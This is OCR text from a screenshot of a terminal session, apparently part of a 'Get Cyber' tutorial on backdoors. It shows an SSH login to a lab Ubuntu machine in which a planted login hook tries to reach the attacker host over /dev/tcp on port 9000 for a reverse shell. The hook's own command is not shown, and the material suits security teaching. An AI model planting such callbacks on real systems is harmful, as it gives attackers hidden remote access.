 vagrant@ubuntu: ~
┌──(root💀GetCyber)-[/home/dan/Desktop/backdoors]
└─# ssh vagrant@192.168.177.48
vagrant@192.168.177.48's password:
Warning: SSH client configured for wide compatibility by kali-tweaks.
Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86_64)
 * Documentation:  https://help.ubuntu.com/
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Feb 25 19:52:00 2023 from 192.168.177.45
-bash: connect: Connection refused
-bash: /dev/tcp/192.168.177.45/9000: Connection refused
D
SHURE
Get Cyber